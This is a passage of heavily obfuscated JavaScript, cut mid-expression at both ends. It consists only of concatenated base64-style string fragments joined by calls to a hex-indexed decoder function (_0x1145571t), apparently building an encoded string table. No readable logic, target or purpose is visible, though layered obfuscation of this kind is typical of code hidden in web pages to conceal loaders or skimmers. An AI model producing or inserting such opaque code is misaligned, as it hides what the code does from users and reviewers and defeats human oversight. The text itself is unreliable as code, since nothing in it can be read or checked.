nLCdXNG1lc0NvR2lXJywn'+'Vzd1MERxTGknLCdubW9QdG1rQkZXJywnV'+_0x1145571t(0x15c)+_0x1145571t(0x1b4)+'aNG9kcjAnLCdXUFdwYUNrWFc1ZScsJ2Nx'+'UmNPOGt2YnEnLCdXUmxjUThraldQdGRLY'+'ScsJ25Db0RXN3ZPRHEnLCdXNTRLVzVQen'+'BHJywnVzZXb3RkenonLCdrU2s3Z3YwTCc'+_0x1145571t(0x19c)+'J2NTb3pvOG9Sb0cnLCdDSTkwcm1rUScsJ'+_0x1145571t(0x361)+'dXNDRjQ2Fl')+('SicsJ2F0ai9XNHBkS0cnLCdXUkh3bW1rd'+'1c2aScsJ2tTazVuaDAwJywna0NvNEJiNF'+'MnLCdhU28rQ0p1ZycsJ2FyV0t5OG9qJyw'+_0x1145571t(0x1c8)+'Zm1vMWRTbzRjVycsJ1c2N2RMU2tnQlpxJ'+_0x1145571t(0x30d)+'BXJywnVzVHc0RhREEnLCdXNHFyVzdMZ25'+'XJywna1hXVFdRcGNLcScsJ2tnaURXT2hk'+'SHEnLCdmOG9Td0NrSHhHJywnVzZHOWltb'+'09lVycsJ29Da3ZrS2FuJywnV1BaY0xMWm'+'NIOGtJJywnV1BxUVc2QzdBVycsJ0FTa2d'+_0x1145571t(0x131)+_0x1145571t(0x19a)+'FdQaTl0YScsJ21HcVlXNkJjVFcnLCdXUV'+'NtZ1NrUFdRUycsJ2VZMHZXUmRjS1cnLCd'+_0x1145571t(0x168)+'J2xTa3JXTzhDVzVPJywnbmI1bFc3eGRUc'+_0x1145571t(0x182)+'p0RycsJ1c1QmRKcWZXV080JywncThvbld'+'QOERGVycsJ2xiSmNRbWsxZWEnLCdBU29p'+'V1E0RnVhJywnV1FTWW84a3ZXNW0nLCdsY'+'XFrVzY5aScsJ0VhdmZDbWtwJywnYVNvbH'+_0x1145571t(0x211)+'SV3JwQ2t0V1J1JywnY2N5dWxhNCcsJ2Ex'+'Q3NXUEJkT0cnLCdCQ2s1ckNrTldRVycsJ'+_0x1145571t(0x1e5)+_0x1145571t(0x2bc)+'hV1Ewb1c1NCcsJ1dRcGNVQ2t4V1JkZEpH'+'JywnZHZXc1dRN2RPRycsJ3hTa0N0bWtvV'+'09HJywnV09LR2Zta2dXT3EnLCdXUWF3bk'+_0x1145571t(0x1ce))+('J1dPYjJXUUZjSzhrTycsJ244bzd5Wk90J'+'ywnV1EzY0cxN2NSQ2s4JywnVzRTNnVxZW'+_0x1145571t(0x2b4)+'LJywnZ2VpR1dRbGRRVycsJ3lxVGNBQ2tz'+_0x1145571t(0x339)+_0x1145571t(0x2b2)+_0x1145571t(0x1aa)+_0x1145571t(0x164)+'V1BXJywndkllckRTa1cnLCdXN21xVzd6N'+'WtHJywnVzVsZEttb1ZoWDAnLCdkQ29CRU'+'owZycsJ3g4bzVXUER3V1BtJywnVzZaZFR'+'Ta2xCdEsnLCdtU2tjbnJyNScsJ2NJbTJF'+'Q28yJywnazhvMUNta2N6cScsJ1c1MHFXN'+_0x1145571t(0x273)+'c1TEhCVycsJ2RTa3BnZFg5JywnVzVoZE9'+'Db3hnRzQnLCdnS1JjVDhvbVc3dScsJ1dP'+_0x1145571t(0x1e9)+'W1rbG9zOTknLCdjc0N2bXJ5JywnVzRoZE'+_0x1145571t(0x227)+'ZRmNVMkZkSmEnLCdsU29TeDhraURHJywn'+'bElDSVc2TGsnLCdXNW1OaDhvL21HJywnV'+'zY0Zlc0SGhtVycsJ3BTa0xXNDNjVW1vTy'+'csJ1dRRmNWMHBjSDhrTicsJ1c0TFlXUHZ'+'oQ1cnLCdXT0JjR3ZsY1A4a3InLCdpR0dh'+'V1I3Y0hHJywnV1JOY044a25XUHhkUVcnL'+'CdubWtDYzFLaScsJ1dQdGNSQ2tpV1FaZF'+'ZhJywnV1AxQ2Nta2lXNksnLCdXT0NaalN'+'rTVdRbScsJ1c3cGRIQ2t5cnNHJywnajBS'+'Y01tb1BXN08nLCdXNFZkUzhraEJIaScsJ'+'1dQNCtoQ2tNV09lJywnRG1vY1dRVExXUn'+'UnLCd2bW9v')+('V1FXQUZhJywnV1FtVm84azZXNVMnLCdvb'+_0x1145571t(0x22f)+'dBbW9MV1JmNldSZScsJ2NaRzhXNjV0Jyw'+_0x1145571t(0x202)+'YScsJ1c3dGRIOG9MbHF5JywnbFNrZmkzd'+_0x1145571t(0x2b0)+'1pRycsJ1dQMG1XNEdXdVcnLCdXNkpkVGE'+'xcFdSZScsJ2RkSmNWQ2tyYWEnLCdudGhj'+'VlNrSWNHJywnVzdxbUE4b01pYScsJ2c4a'+'zNodEx4JywnRnFuQUJTa0gnLCd4bWs3dT'+'hrR1dSVycsJ2VHTmNTOGt1Y2EnLCdXUGx'+'jSUNrZVdRL2RPcScsJ2tta3NwdW1KJywn'+'V1I4SVc3R0JzYScsJ1dRbTlXNVNHRGEnL'+'CdXT0dZVzZhY3FHJywnaDhrb1c2RmNTU2'+'93JywnakNvUWFTb2VlYScsJ1c1eUdDOG9'+'qbEcnLCdubWtPaTFpdScsJ21Tb2Z0YnFS'+'JywnenIwd3Q4a1InLCdXT1RqcDhreVc1e'+'ScsJ3pjN2RSbWtPVzZPJywnaFpLaFc0Um'+'NKYScsJ3RaVHpDQ2syJywnVzVTVVdSOXl'+'xRycsJ1dScVdoQ2txV1JhJywnV1FWY0sx'+'eGNQU2tDJywnaHJlbldScGNOYScsJ1dQe'+'kdiOGtBVzRlJywnbXRuOVc2L2RScScsJ2'+_0x1145571t(0x296)+_0x1145571t(0x176)+'cVNvYldRdWlzcScsJ3VDa2t3OGt4V09HJ'+_0x1145571t(0x14f)+'cnLCdoWWVCQUNvUCcsJ2ZTa0tXTzhKVzZ'+'tJywnanJIblc1bGRURycsJ3o4b3FXUTFL'+'V09XJywnZlNrR1c1aGNRU29iJywnVzdmb'+'1dQSDl1RycsJ1c1eGRJcVg0V1BDJywnVz'+'RlVVc1UmRT')+(_0x1145571t(0x18f)+'jNjVFNrbicsJ2diYkZXNDdkS3EnLCdXNH'+'BkSThrREVZaScsJ1dSR0ViOGtLV1A0Jyw'+_0x1145571t(0x1a5)+_0x1145571t(0x2f6)+_0x1145571t(0x232)+'dXTzdjU21rbldQL2RJRycsJ1c1ZVZFU29'+'QZGEnLCdpTVZjUENvblc3dScsJ3c4a05X'+'NXJqVzdlJywnYnI4MG5INCcsJ3M4bzBXU'+'G5EV1E0JywnRG1vTVdPbUZ6RycsJ3dDa2'+_0x1145571t(0x270)+'jSnZKY1E4a04nLCdhU2s4VzZCY1Ntb2cn'+'LCdXUWlHaG1rWldRUycsJ1dQdGNSU2tLV'+'09SZFZHJywnVzVXZlc1cnZsYScsJ1dQek'+_0x1145571t(0x144)+_0x1145571t(0x23b)+'J29jMUNXNTNkSnEnLCdibWsxYmI5NycsJ'+'1dQYTNjbWtMVzVPJywnV1FteFc0ZXpzVy'+'csJ3BxL2NTd3RkVnEnLCd3U2taVzdUSFc'+_0x1145571t(0x1e7)+'ZFZHJywnVzZHeWQ4b3BnRycsJ1dPanphb'+'WtjVzY4JywnV1BTcENDb29XNmUnLCdXN2'+'ErVzRGZFNTb0snLCdDWnRkUlNreFc3NCc'+'sJ3BkVmNSOGs3aWEnLCdXUENVVzZ1akZH'+'JywnVzQ4MnhtbzVkRycsJ1dQZUZ2bW9iV'+'zdxJywnVzZPWFc0VGlqVycsJ1dPV2Z6bW'+'8rVzRPJywnVzdiM1dPSEd1RycsJ3BZaTl'+'tczgnLCdXNHFBVzVINXBhJywnVzdpVHdx'+_0x1145571t(0x190)+'096d0cnLCdtU29TZlNvSGNHJywnV1FwY0'+'sweGNROGtG')+('JywnVzdxalc2UGZpcScsJ1c0MDFXNE5kS'+_0x1145571t(0x1f2)+'dDb0InLCdobW9NVzRYZkRxJywnZkdtaW9'+'0eScsJ1c3aGRSOG9FaWNpJywnV1JHbnBt'+'a3lXUkMnLCdkSTRwVzZkY1FhJywnbVNrV'+'2tZdisnLCdmOGs1VzVGY0hTb00nLCd0OG'+'80V1JtOERhJywnV1B4Y00xaGNJOGtMJyw'+_0x1145571t(0x2a7)+'VzRwZElTa2VxWEMnLCdXNENaY1NvbmJHJ'+_0x1145571t(0x247)+'c3VycsJ1dQWHdkbWtBVzdLJywnd21rb3p'+_0x1145571t(0x219)+_0x1145571t(0x23f)+_0x1145571t(0x114)+'YxcGRVYScsJ2o4azNlczFWJywnbENrVHB'+_0x1145571t(0x34c)+'Wm1FJywnV09meGFta0pXNlcnLCdjOGtRc'+'GhHTycsJ2NXYUFCOG92JywnVzRWZE5ZRm'+'RUczgnLCdXNEczVzdoZEhTb2knLCdXNks'+'3VzRMb21hJywnVzZDelc3WG5hcScsJ2px'+'Q3R0Q29CJywnV1BETkNTazN4bW95bU50Y'+'1VhSmRUYU8nLCdtOG9iVzV2OHVHJywnbU'+_0x1145571t(0x145)+'xJywndkNrQVc1VE9XNXEnLCdXUnJKV1JO'+'Y01Ta1AnLCdXNXFUVzZCZE9tb08nLCdzQ'+'2swRlNvd2phJywneUNrV3ZDb0NjcScsJ1'+_0x1145571t(0x10d)+_0x1145571t(0x111)+'JywnVzV0ZFNYTmRLSjgnLCdrMUNzV1F4Z'+'FFxJywnV1JkY1JDa3hXT1ZkSlcnLCdlQ2'+'9XdFNrL0FX')+('JywnYVNrRVdPS1FXNzAnLCdXNy9kTDhrT'+'kJaaScsJ1c2VmRNQ2tBRVh1JywnamVkY0'+'hTbzlXNXEnLCdXT0tZcENrMVdSMCcsJ1d'+_0x1145571t(0x290)+'UmhjVU5SY1Fta0MnLCdoU2szb0tpSScsJ'+'1c0OHR2Q29nbnEnLCdwbW9ndGFtTCcsJ1'+_0x1145571t(0x162)+'nLCduU2t6aDFpMycsJ0RTa21XNzFaVzRH'+'JywnVzRtRmQ4b29wYScsJ1c1eGRJSlpkU'+'kk4Jywna3NPQlc2TmNMRycsJ0VTa3h4U2'+'9lYnEnLCdXUDEwV1BOY1Zta1EnLCdXNUt'+_0x1145571t(0x283)+'cGNWZWxjTFNrQycsJ0JDa3pzbWtPV091J'+'ywnVzVtRFc2enJmVycsJ1dPamRXUFJjUG'+_0x1145571t(0x249)+'XUnknLCdpWVRlVzV0ZEhXJywnaHFtUFc3'+'SEwnLCd3Q2tVdkNvamRHJywnalhCY1J2V'+_0x1145571t(0x11c)+'RLU29iZlowJywnVzRhblc3MUxmYScsJ2p'+'yVmNPMkJkU2EnLCdDQ29WV1F5akNxJywn'+'V09sY0xMTmNQOGtIJywnZFNvK1c2THFEc'+'ScsJ1c1OGFFOG9FZUcnLCdqWEcwVzZIMy'+_0x1145571t(0x203)+'nLCd4R3F0RlNrVCcsJ2NTb01XNlQ3cnEn'+'LCdrQ29CQlNrZ0ZhJywnV1E0SGpTa3BXN'+'HEnLCdXNGlEVzZoZEtTb1EnLCd0bWsxd2'+'1vRmxHJywnVzVGZFNta2lydEsnLCdnMGF'+_0x1145571t(0x125)+_0x1145571t(0x127)+'zV0Q29mJywnbGJwY0tta21pcScsJ0NDa2'+_0x1145571t(0x230))+(_0x1145571t(0x2b7)+'mNNVycsJ2tTa3pXNGRjS0NvcicsJ0Nta0'+_0x1145571t(0x350)+'IdGNLTUpkUFcnLCdlQ284d21rTEJhJywn'+_0x1145571t(0x2ff)+'1dQR2lXUTdjUVNvaCcsJ1dRVE9XUnBjRz'+'hrbycsJ2V0VFVXNmxkVHEnLCdXNHVmdVh'+'PVicsJ1c0R1RXNFJkT0NvMCcsJ2hKdGNV'+_0x1145571t(0x1f9)+'2s2VzRhJywnbHdPQ1dRdGRNcScsJ0JHMX'+_0x1145571t(0x341)+_0x1145571t(0x263)+'N2NRTlZjUjhreScsJ1c2ZGRKU29SaHEwJ'+'ywnbklGY1I4azlpRycsJ3dKaGNVZlZkTH'+'VOY09XJywnVzRpRnZtb09pVycsJ1dRM2N'+_0x1145571t(0x35c)+_0x1145571t(0x1f0)+_0x1145571t(0x18a)+'tkYScsJ1c1NHNzOG9MZGEnLCdXN0JkUkN'+'rYkZJRycsJ0VhbGRLOGsyVzZlJywnVzVW'+'ZFZIbkVXUmUnLCdkY2VMVzd0Y09xJywnb'+'nR5clc2VmRJRycsJ1c2SmRSSGJvV1EwJy'+'wnZG1rTGhxMUcnLCdXT3UzYkNraVdSNCc'+'sJ1c2NHdXNXhkSFNvWScsJ2lyMWJXNGhk'+'VGEnLCdvWTRsVzZyUCcsJ1c1VmRKZDk4V'+'09PJywnZVdKY1ZTa2pscScsJ1c0NEpDR0'+'9WJywnbW1vVkRyV1onLCdXN0tvemRIdCc'+'sJ2t0RmNHbWtkZUcnLCdyU2tqdW1rWldQ'+'aScsJ1dPZTFkbWtKV1JhJywnV09HdmZta'+'05XUXEnLCdpOGtRalc5cCcsJ1c1bVZXNG'+'RkSG1vMScs')+('J3B3WmNNQ29HVzZLJywnbko3Y1M4a3RlY'+'ScsJ1dRWmNLOGszV1FWZFJHJywnb2ZKY1'+'E4b29XNVMnLCdXN1dZdG1vSGdxJywnaXJ'+_0x1145571t(0x20d)+'VzZWZFY4b3hwWk8nLCdtU2tIa0duMicsJ'+'3hIak5zOGszJywnakp5Qlc2WDQnLCd1U2'+'t0VzZIM1c1RycsJ3BtazZlZEQwJywnVzQ'+_0x1145571t(0x221)+_0x1145571t(0x22b)+'ycsJ2Rtb1FsOG9vYkcnLCdXNEhOV1BUVU'+'VHJywnV1FtaWw4a3ZXT2knLCdXNnFNdll'+'5MScsJ1c2ZU50bW9qY3EnLCdwSUsra1hH'+_0x1145571t(0x10f)+'m1XJywndnVYeFc2aGRHRzBXVzUzZE1tb2'+'lpVycsJ2pDa2VXT2VjVzZlJywnVzVDWW9'+'Tb09vcScsJ1c3M2RIdC9kVGJHJywnRENr'+'V1c1ZmJXN3EnLCdkSGFNVzZYMCcsJ1dRY'+'UF1bW9VVzRXJywnVzVHS2o4b1NvcScsJ2'+'hTa2pnYTFUJywnV081dXBTazFXN1cnLCd'+'XN1NVVzZWZFJTb3QnLCdBOGtDVzY1MFc0'+'UycsJ2VyL2NKOGtJYlcnLCdoYzVDVzdOZ'+'FVXJywnZ1lSY0tLTmRRRycsJ2o4b3hXN0'+_0x1145571t(0x28e)+'OV1EvY0lHJywneUptdXVta2MnLCd6WjRF'+'Qm1rRycsJ1dPeThhOGtwV1JLJywnQm1rb'+'UM4a2tXUWEnLCdtcXFWbkllJywnV1JHOG'+'NDa2lXUjQnLCdXUUM4QW1vRVc3QycsJ1c'+_0x1145571t(0x2bd)+'NldwVzdSZEtDb2EnLCdXNTdkVUNrL3Faa'+'ScsJ1c1dGRLckpkTnRHJywnYXR1WEFtb0'+'gnLCdoU2tu')+('anREZScsJ0ZTa1JCbWs4V1I0JywnV1JhR'+_0x1145571t(0x2dd)+'pkck0nLCdXN3RjU0NvZ1dPN2NTVycsJ1c'+'1eGRUQ282b2I0JywnaXI1Ulc3ZGRVcScs'+'J2ljQ2VGOG9vJywnVzVpZ3RTb1ZpYScsJ'+'2NYbXlXNTdjT2EnLCd5U2t0c21vL2xhJy'+_0x1145571t(0x177)+_0x1145571t(0x212)+_0x1145571t(0x32f)+_0x1145571t(0x25f)+'RaY1E4bzgnLCdXNC9jVjhvUldSaGNSVyc'+'sJ1c3YkJXUTFkcXEnLCdXUFQrZW1rNFc2'+'TycsJ1dRcXRnQ2txVzdLJywnc1NrREZDb'+_0x1145571t(0x279)+_0x1145571t(0x256)+'MVzR2SXBhJywnZVNrQmxYTGsnLCdXN1dI'+'VzV2bmFhJywnYmRhZ2xaUycsJ1c1VmRLb'+_0x1145571t(0x324)+'svZlpURycsJ1c1R0lGYWF1JywnYmFtbVd'+_0x1145571t(0x186)+'UVdPZGNORycsJ0FxdGRWOGtmVzc4JywnV'+'083Y1F4N2NPQ2t5JywnamJ5K1dSWmNORy'+'csJ1c2aStXNDdkT1NvUCcsJ1c3NG1zQ29'+_0x1145571t(0x360)+'OGl6bW9zJywnc1NvOVdRSFBXUGEnLCdzQ'+'2txQm1vemlHJywnV09Yd2tDazZXNTQnLC'+'djTUtIV1B4ZFRXJywnV1F4Y1FDa2tXUlZ'+'kSFcnLCd6cVBKRG1rVycsJ21mQ0ZXUHBk'+'SUcnLCduU29iVzVMOEFxJywnb3J0Y1ZLQ'+'mRNYScsJ21HdWtXN0ZjSGEnLCdXNGxjTz'+_0x1145571t(0x1ad))+(_0x1145571t(0x24d)+_0x1145571t(0x13f)+'hkSjhraFc1OCcsJ1c1UzFCQ29jaVcnLCd'+'XN0JjVDhvVldPbGNPVycsJ2JZU0t6U29K'+'JywnZDhrU1c0bGNKbW9RJywnVzdxTXRDb'+_0x1145571t(0x20a)+'FTb1RXNWknLCduQ2t1VzQvY1VDb04nLCd'+'rOG9WVzVqT3ZxJywnVzdKZFJzaGRKSE8n'+'LCdwbW9TdGFhcicsJ1c1SFRXUVBaRGEnL'+_0x1145571t(0x2ef)+'wnZ0dhcHVTb00nLCdnY2kyVzZaY05XJyw'+'ndkNrVVc1MUpXNUMnLCdXUERxV09GY1ZT'+'a0UnLCd1WlBOdG1rNicsJ2ZiOFlvWjgnL'+'CdXNGkzVzdyMHBHJywnbThveFc3MUd0Ry'+'csJ2k4azlXTzREVzU0JywnZ2RaY1FTazB'+_0x1145571t(0x2de)+_0x1145571t(0x159)+_0x1145571t(0x284)+'c5Qjhvb1c0TycsJ2hjVmNHOGtDYkcnLCd'+'CY3RkUVNrQ1c2SycsJ2pTb3pXNDF5RWEn'+'LCdXN3BkSDhrYnRYTycsJ1dPS2pXN3FJd'+'lcnLCd3bWs2dDhvQ2lHJywncmRLTnhtaz'+'cnLCdXNlpkSjhraXVXRycsJ1c0elZXUjF'+'5dUcnLCd6SG5YeDhrTycsJ2c4a01qYlRM'+'JywnV1JDdVc0S1JGRycsJ2RTb1FqbW9VY'+'lcnLCd4dGhkTW1rb1c0ZScsJ0Zta092OG'+'txV1FHJywnV1BLYnBta0ZXUUMnLCdpWGx'+'jVUNrNG9hJywnV1FQOWtDazNXN0cnLCd2'+_0x1145571t(0x282)+_0x1145571t(0x25d)+_0x1145571t(0x16b))+('b0ptYScsJ1dRcjNXT2RjUkNrcScsJ0U4a'+'3ZCU2szV1BXJywnZ2RWY0hTa1JhYScsJ1'+_0x1145571t(0x150)+_0x1145571t(0x10e)+'bDhrTldQMCcsJ1dRMFFobWthVzRXJywnV'+'1FxNENtb0xXN3knLCdpbWtwVzZOY1NTb1'+_0x1145571t(0x2b1)+'JVycsJ1dROHhqU2swV1JpJywnRVlYWHpt'+'a1UnLCdsWFpjSlNrQWNXJywnekNvT1dRO'+'VFXUmEnLCdDclcxeUNvaScsJ21tb1pXNT'+'VkRGEnLCdtMzhOV09aZEtHJywnYUNrSVd'+'QNHFXNksnLCdXTzBHa0NrNlc3ZScsJ1c2'+_0x1145571t(0x1d7)+'09OY05HJywnY2FtMldPbGNPVycsJ0NDa3'+_0x1145571t(0x334)+_0x1145571t(0x311)+'JywnV1A4SVc2cTJBVycsJ3JzeldGQ2t4J'+'ywnYjhvZkNkNFcnLCd1YnhkVkNrclc0dS'+'csJ2JjN2NRTFZkSXEnLCdXNHF6VzVmZmF'+_0x1145571t(0x18c)+'SkRhJywnVzR5MFc0TG1ncScsJ2VnSzFXU'+'UJkUHEnLCdrOGtZV1FxaVc0bScsJ2E4a0'+'JXUktxVzQ0JywnVzdoZE1Db1BEWDgnLCd'+'0bWt6dThvMGRxJywnV09XWHZtbzlXNzQn'+'LCdXTzVDZG1rTlc0VycsJ2M4a01XN2hjT'+_0x1145571t(0x12e)+'FXNkcnLCdXNVZkVVpSZE5IcScsJ2M4a0x'+'kMnFlJywnQ0hQR3dDa3gnLCdxWXJzc21r'+'UicsJ2NYWmNIU2s0Y0cnLCduQ2s5V1Jha'+'lc2dScsJ2VXWmNHTkpkUUcnLCdXT21Ndl'+'NvMVc1NCcs')+('J1c0N2RWWmJIV08wJywncVkxMERta2snL'+'CdXUlNzYUNrdFdSaScsJ1dPaWpjQ2txVz'+'dpJywnVzRaY0dDb2hXT2RjVXEnLCdEU28'+_0x1145571t(0x1e1)+'bzZsQ29EYXEnLCdlQ2s4V1Bhclc3TycsJ'+'0VhSmRJOGtyVzQ4Jywndm1rRWQwckZDOG'+_0x1145571t(0x1c3)+_0x1145571t(0x1f6)+'NE9XNmRkUzhvbScsJ2piUG1XNDNkSVcnL'+_0x1145571t(0x23c)+'s1JywnaEh4Y0k4a0prRycsJ1dQam1XUlp'+_0x1145571t(0x1d1)+'V1BsY1Vta0QnLCdiR2VSbGJxJywnZW1vZ'+'VdRNGJ2eFJkS3EnLCdXNmFocG1vUmlhJy'+'wncG1rN3BMQzUnLCd1WTlTRENrMycsJ3p'+'XYkh4Q2tzJywnaVNrbG1aZk0nLCdoeE5j'+'VFNvZ1c1UycsJ1c3aTl3Q29OYWEnLCdXN'+'3hjTFNvc1dPL2NHYScsJ1dRZGNVMTNjUn'+'U4VkZOSmRPU282VzdCY1RxJywnVzdsZFB'+'xdGRTcm0nLCdrSkpjVk5GZE1hJywndUpI'+'cHQ4a2wnLCdXUmk5VzZLaEJxJywnZlNva'+'HRYU3EnLCdXUGVHZ0NrL1dPRycsJ1c2OG'+'ZXNUhhZmEnLCdsZnBjTG1vM1c1SycsJ2x'+'HcVB6U28xJywnVzZsZExDazVCcU8nLCdX'+_0x1145571t(0x180)+'CcsJ1dQbktwbWtwVzVtJywnam1rZGNxSH'+'YnLCdXUHRjR3VCY01TazInLCdvU2t1a0h'+_0x1145571t(0x126)+'WmRTbW9IJywnV1Fmc1dPQmNLU2tQJywna'+'lpqclc1bGROcScsJ1dPdUpvU2tmV1BlJy'+_0x1145571t(0x2f7))+('a0RXUU8nLCdXUDFEalNralc0SycsJ1dSR'+'ytXNHUrRUcnLCdXT2FpYkNrZVc1OCcsJ2'+'dyYXljSTgnLCdXNjBMVzZKZEw4b3gnLCd'+_0x1145571t(0x173)+'JywnV1J6dVdQdGNObWtaJywnVzc4a1c2Q'+'mRNU29oJywndThrcnpTa1NXUW0nLCdXUE'+_0x1145571t(0x116)+'sJ0Jta1BDOG9HbVcnLCdnZVZjTm1vYVc1'+'UycsJ1dSR1ZEOG9TVzU0JywnRWFhNXFTa'+'0gnLCdXNUNqQXJHbScsJ1dPbXlXN3FLRF'+_0x1145571t(0x172)+'vRycsJ1dPUmNRMEJjR21rbycsJ2NJYXlX'+_0x1145571t(0x1ed)+_0x1145571t(0x2ad)+_0x1145571t(0x1e6)+_0x1145571t(0x337)+'M2RQQ2tGQnJLJywnVzUzZFVDa3B1Y3UnL'+'CdrcWl1V1BsY0hXJywnVzdCZFRHTDVXUn'+'EnLCdXUjRFbThrd1dRVycsJ1dSRmNSQ2t'+_0x1145571t(0x17d)+'L2NOQ2srZHEnLCdoOGtVZGR2aScsJ1c0T'+'mRKc1BhV09lJywncWRXWXZta1cnLCdibW'+_0x1145571t(0x1f1)+'aY0w4a1NXUlpkUHEnLCd3bWsrdm1vdWJx'+_0x1145571t(0x181)+_0x1145571t(0x2bb)+_0x1145571t(0x26b)+'nLCdXNU9pVzd6MmNhJywnbE5tVldPRmRJ'+'RycsJ1dRV1ZubWt5V09HJywnZW1rNFc3e'+'GNJQ29ZJywnV1JhSmlTa3NXUVMnLCdBdG'+'RkUm1rZlc2')+('aScsJ3Zta3lCOG9WblcnLCdtQ2t3V09lR'+'Fc3RycsJ2pDa1hXUFdTVzVXJywnV09CY0'+'w4a3pXUGRkTkcnLCdvU2t2bTBhUCcsJ3Z'+'ta1VzU29lY3EnLCdsU2t1ZGFEUScsJ1c0'+'WG5XT2JueGEnLCd4WERad0NrTicsJ1dPY'+'VRpU2swV1J1JywnRUNvSVdSZWNGcScsJ2'+'5ta3ZpZHpPJywnVzZxV2FDb2hscScsJ29'+'aSGFXNEZkSFcnLCdrdDlRVzZ4ZEthJywn'+'V1BleGJta3FXUEMnLCdXNDBHdUdpUycsJ'+'0FHV1R4bWtTJywncDhvUXdKQ28nLCdrdz'+'hMV1F4ZExhJywnbldxWWFhOCcsJ2JiUGR'+_0x1145571t(0x269)+_0x1145571t(0x13e)+'k54Y0lTa0UnLCdXN0xQV1F2Q0NXJywnd1'+'hUTnhDa1AnLCdXN1ZkS3FYSldQNCcsJ1d'+_0x1145571t(0x2aa)+'S0cnLCdXNlNNYlNvMWNHJywnZXFtb21zN'+'CcsJ25Ta0RqYjV4JywnaXNCY1Nta01pYS'+'csJ3ZyR2l2U2twJywnaXJCY09Da0dtVyc'+'sJ1c1bGNObW9vV1BwY0lXJywnV09uZFdQ'+_0x1145571t(0x30c)+'nhjTThrZldQL2RQYScsJ0Q4b2xXT3YvV0'+'9PJywnRFNrQkVDa01XT3EnLCd1WHhkTkN'+'rQlc1MCcsJ1c3S0RGU29EbHEnLCdXUG1s'+_0x1145571t(0x129)+'HV5bWs1JywnV1AwY2hTa05XT2UnLCd5cU'+_0x1145571t(0x133)+'rNGRHbnknLCdXUVd6eDhvclc2VycsJ2V3'+_0x1145571t(0x2d8)+_0x1145571t(0x13a)+'QwJywnaHMz')+('Y09Ta3ZlRycsJ1c2eUVXNExwZXEnLCd6U'+_0x1145571t(0x155)+'BDZGM4a2dXUWknLCdiQ2tDZ0p2NycsJ1c'+_0x1145571t(0x326)+'am1vQnNkR3QnLCdXUjRFeDhvSVc2OCcsJ'+'2o4b3VwU29kbVcnLCdXNm1IQUNveW1hJy'+'wnV094Y1NDa1lXT2hkSUcnLCdXNUNYdWF'+'QOCcsJ2J4eGNUU29QVzRHJywnbDhvb2lt'+'b0hicScsJ1c3bXh1OG95Y2EnLCdXTzdjS'+'zNOY1BtazInLCdwcXFCVzZ2UScsJ2dkN2'+'NJbWtRaVcnLCdXUEdaa1NrVVdSbScsJ2N'+'XeXFXNkJjSmEnLCdGYUhXQm1raicsJ1dP'+_0x1145571t(0x355)+'1c2TzFEbW9ib1cnLCdEQ280V1JiT1dRMC'+_0x1145571t(0x1a4)+'nLCdXNlcvd3NMOCcsJ2ZmNG5XT1ZkUXEn'+'LCdwdTdjVFNvcVc3aScsJ3dDb2xXUEgxV'+'1J5JywnQm1vQVdRZWZ5RycsJ3hXV0xxbW'+'tGJywnZFNrNWZ2eW0nLCdhZGVMdFNvNic'+_0x1145571t(0x280)+_0x1145571t(0x332)+'3FHWEF2U2tWJywnZFpLMldQVmNORycsJ2'+_0x1145571t(0x2a9)+'sJ2tzWmNIU2t5YlcnLCdjU2twV1FDWlc0'+'eScsJ1c2ZUJXNnYxZEcnLCdnSjNjTThrM'+_0x1145571t(0x30b)+_0x1145571t(0x1c6)+'2ZldQcScsJ1dPaUtEQ29ZVzVxJywnZ0hh'+'L29aeScsJ2JzV29XUHhjU1cnLCduQ2s0b'+'nVpdCcsJ1c2eUFxZDRyJywnV09lOEZTb1'+'RXNm0nLCdt')+('eEpjVG1vS1c3MCcsJ25ta3dhcjlSJywnV'+_0x1145571t(0x12a)+_0x1145571t(0x16d)+_0x1145571t(0x25b)+_0x1145571t(0x15e)+'Wk2VzdUUmZhJywnVzV1SUFYZkInLCdtbW'+'9ObVNvU2ZHJywnVzVuS1dSenN5cScsJ2R'+'yNFJ5Q28yJywnV1F5ZmxDa1NXUXEnLCdv'+'ZHloVzdGY0tHJywnVzVoZExtb0lwZFMnL'+'CdXUm51V1F4Y1ZTazknLCdXNFBkV1FITG'+_0x1145571t(0x1da)+_0x1145571t(0x1b6)+'SDAnLCdmYkZjVG1rU2xHJywndThrc0Ftb'+_0x1145571t(0x234)+'hrdScsJ1dSaWppU2tpV09hJywnZm1vQkJ'+'ta0x1VycsJ1c0MDVXNVhWZEcnLCdwQ29B'+_0x1145571t(0x2e0)+_0x1145571t(0x306)+'NSMHhjT1NreCcsJ3BjSmNLdXRkUmEnLCd'+'lOGtzV080ZFc1OCcsJ1c1aGRLQ29NZmRT'+_0x1145571t(0x1c5)+'ywnVzZPckVaSE0nLCdXUUtSZ21rdVdRYS'+'csJ1c1cVZXNnIybEcnLCdXNlNzVzd2WWN'+'HJywnVzZoZE5YTmRRSmknLCdXUnZkV1F0'+'Y09ta2wnLCdwQ29aVzdMZHpXJywnV1E3Y'+'1NDa1BXUkZkT0cnLCdjMEtBV1BoZExXJy'+'wncm1rTkRta0hXUjQnLCdoOG9ydW1rQXZ'+'hJywnalpoY1NNQmRNVycsJ2xta3JXUTgz'+'VzdXJywnVzZPQVc0cGRRbW94JywnZklHN'+'1c3YnknLCdxQ2tpQlNrY1dPdScsJ2hTb2'+'l1U2s4dnEn')+(_0x1145571t(0x2b5)+'zVTJywnZDhvVW9Db0luRycsJ2lKWmNWZU'+'ZkVlcnLCdsdDNjVW1rM2dhJywnVzdHQnN'+'HaU0nLCdvWUNTb3FlJywnVzVMWXlDb29X'+'UTg2VzdDQnVTa0VXUkNPJywnYW1rd2xIV'+'HcnLCdXNThURFNva21hJywnaEpYdVc1Tm'+'RVRycsJ1c3QmRLU284cHFHJywnQ1hqTXZ'+'tazUnLCdrbWtYVzRaY1Jtb2cnLCdXNHhj'+'RzhvT1dPeGNQRycsJ25ta2pmYkxxJywnY'+_0x1145571t(0x2ee)+'d1Q29HV09PYnpXJywnQThvdVdPdlFXTzA'+_0x1145571t(0x325)+'UEsnLCdnZDdjSThrRWdhJywnV09OY01ON'+'2NIbWs1JywnbW1vZWRDb3lqVycsJ1c2aV'+'RXNERTY0cnLCdiZEdWVzdMQScsJ2RxV21'+'nV0snLCdXUUtEZ1NrR1dQNCcsJ1c3eXJ1'+_0x1145571t(0x1cb)+_0x1145571t(0x161)+'wnV1FLV2FTa1pXN2UnLCdXUjhvZDhrald'+'RSycsJ2tLYVdXUkpkVUcnLCdXNUMxVzR4'+'ZFJTb1QnLCdpTHBjUG1vV1c1VycsJ1dSO'+_